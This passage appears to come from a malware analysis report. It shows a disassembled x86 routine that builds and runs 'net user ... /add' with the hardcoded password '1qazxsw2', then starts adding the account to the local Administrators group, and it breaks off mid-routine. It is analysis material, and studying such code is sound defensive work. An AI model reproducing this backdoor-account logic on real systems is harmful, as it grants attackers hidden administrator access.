 100083A1 push offset a1qazxsw2 ; "1qazxsw2"
100083A6 push [ebp+arg_0]
100083A9 lea eax, [ebp+var_234]
100083AF push offset aUserSSAdd ; "user %s %s /add"
100083B4 xor edi, edi
100083B6 push eax
100083B7 mov [ebp+var_C], edi
100083BA call esi ; wsprintfW
100083BC add esp, 10h
100083BF push edi
100083C0 push edi
100083C1 lea eax, [ebp+var_234]
100083C7 push eax
100083C8 push offset aNet ; "net"
100083CD mov ebx, offset aOpen ; "open"
100083D2 push ebx
100083D3 push edi
100083D4 mov edi, ds:ShellExecuteW
100083DA call edi ; ShellExecuteW
100083DC push 3A98h
100083E1 call ds:Sleep
100083E7 lea eax, [ebp+var_10]
100083EA push eax
100083EB lea eax, [ebp+var_434]
100083F1 push eax
100083F2 mov [ebp+var_10], 100h
100083F9 call sub_10008386
100083FE pop ecx
100083FF pop ecx
10008400 test eax, eax
10008402 jnz short loc_1000841A
10008404 lea eax, [ebp+var_434]
1000840A push eax
1000840B mov edx, offset aAdministrators ; "Administrators"
10008410 mov eax, 200h
10008415 call sub_10004F23
1000841A
1000841A loc_1000841A:
1000841A push [ebp+arg_0]
1000841D lea eax, [ebp+var_434]
10008423 push eax
10008424 lea eax, [ebp+var_234]
1000842A push offset aLocalgroupSSAd ; "localgroup %s %s /add"